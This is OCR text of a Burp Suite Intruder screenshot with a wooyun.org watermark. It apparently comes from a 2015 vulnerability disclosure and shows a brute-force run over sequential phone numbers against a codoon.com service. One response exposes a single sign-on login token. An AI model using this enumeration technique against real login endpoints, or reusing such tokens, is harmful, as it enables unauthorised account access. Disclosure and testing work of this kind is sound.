 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
14 18888889013 200 392
77 18888889076 200 392
11 18888889010 200 390
27 18888889026 200 390
29 18888889028 200 390
50 18888889049 200 390
63 18888889062 200 390
67 18888889066 200 390
72 18888889071 200 390
100 18888889099 200 390
13 18888889012 200 388
15 18888889014 200 388
24 18888889023 200 388
34 18888889033 200 388
44 18888889043 200 388
48 18888889047 200 388
68 18888889067 200 388
71 18888889070 200 388
79 18888889078 200 388
80 18888889079 200 388
85 18888889084 200 388
Request Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 08 Sep 2015 13:13:54 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 173
Connection: close
Vary: Accept-Language, Cookie
Content-Language: zh-cn
Server: TornadoServer/2.2
{"info":
"http://sso.codoon.com/regist_login?token=hloDoyo0VeWDWItwb%2Br0S6u%2BoR8%2FfUFiQXcfDN9ZRL9P0TUueZcy%2BJceBswt3
xp%2F0T5IgAS5D1kW%0A6zHVOp5O3g%3D%3D%0A", "rs": true}
? < + > Type a search term 0 matches
Finished
www.wooyun.org